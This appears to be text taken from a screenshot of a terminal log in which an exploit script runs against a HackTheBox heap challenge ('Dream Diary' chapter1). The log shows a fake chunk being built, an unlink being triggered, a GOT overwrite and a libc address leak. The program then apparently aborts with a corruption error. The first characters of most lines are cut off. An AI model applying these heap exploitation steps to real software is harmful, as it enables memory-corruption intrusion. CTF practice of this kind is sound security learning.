 :39] vagrant@oracle(oracle) HackTheBox> python3 chapter1.py
ting program './chapter1': PID 3019
yzing /media/sf_Pwning/HackTheBox/chapter1
yzing /home/vagrant/tools/LibcSearcher/libc-database/db/libc6_2.23-0ubuntu10_am
ted 5 chunks of size: 0x88
aring a fake chunk...
chunk:
0000: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
0010: c0 20 60 00 00 00 00 00 c8 20 60 00 00 00 00 00 |. `...... `.....|
0020: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
0030: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
0040: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
0050: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
0060: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
0070: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
0080: 80 00 00 00 00 00 00 00 90 |.........|
ing chunk 3 with a fakr chunk
gering Unlink
ging freegot to print@plt for LIBC Leak
ing __libc_start_main
bc_start_main+240: 0x7f1fbf40b840
: 0x7f1fbf3eb010
ching to interactive mode
choice!
-----------------------+
Dream Diary |
-----------------------+
locate |
it |
lete |
it |
-----------------------+
rrupted
ped program './chapter1'
:46] vagrant@oracle(oracle) HackTheBox>